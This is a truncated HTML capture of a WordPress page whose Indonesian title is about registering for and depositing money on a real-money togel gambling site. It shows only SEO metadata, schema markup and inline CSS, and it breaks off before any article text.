

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/
body_size: 27247
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Barito Kuala</title>
	<meta name="description" content="Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Barito Kuala" />
	<link rel="canonical" href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Barito Kuala" />
	<meta property="og:description" content="Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Barito Kuala" />
	<meta property="og:url" content="https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta property="article:published_time" content="2023-05-20T10:16:23+00:00" />
	<meta property="og:image" content="http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Barito Kuala" />
	<meta name="twitter:description" content="Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Barito Kuala" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/#article","isPartOf":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/"},"author":{"name":"admin","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"headline":"Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Barito Kuala","datePublished":"2023-05-20T10:16:23+00:00","mainEntityOfPage":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/"},"wordCount":2028,"commentCount":0,"image":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","articleSection":["Judi Slot","Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/","url":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/","name":"Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Barito Kuala","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","datePublished":"2023-05-20T10:16:23+00:00","author":{"@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"description":"Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Barito Kuala","breadcrumb":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/#primaryimage","url":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","contentUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Barito Kuala"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mauricecarlin.com"],"url":"https://mauricecarlin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fmekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fmekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-barito-kuala%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 